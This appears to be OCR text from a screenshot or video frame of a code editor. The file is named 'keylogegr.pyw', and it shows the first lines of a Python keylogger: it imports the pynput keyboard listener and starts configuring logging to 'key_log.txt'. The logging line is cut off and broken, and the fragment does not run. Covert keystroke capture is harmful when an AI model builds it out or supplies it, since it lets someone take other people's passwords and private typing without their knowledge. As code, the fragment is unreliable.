 C:\Users\anony\Documents\Python Scripts\keylogegr.pyw • (Python) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
keylogegr.pyw
1 from pynput.keyboard import Key, Listener
2 import logging
3
4 log_dir = ""
5
6 logging.basicConfig(filename = (log_dir + "key_log.txt"), level )
Cryptocode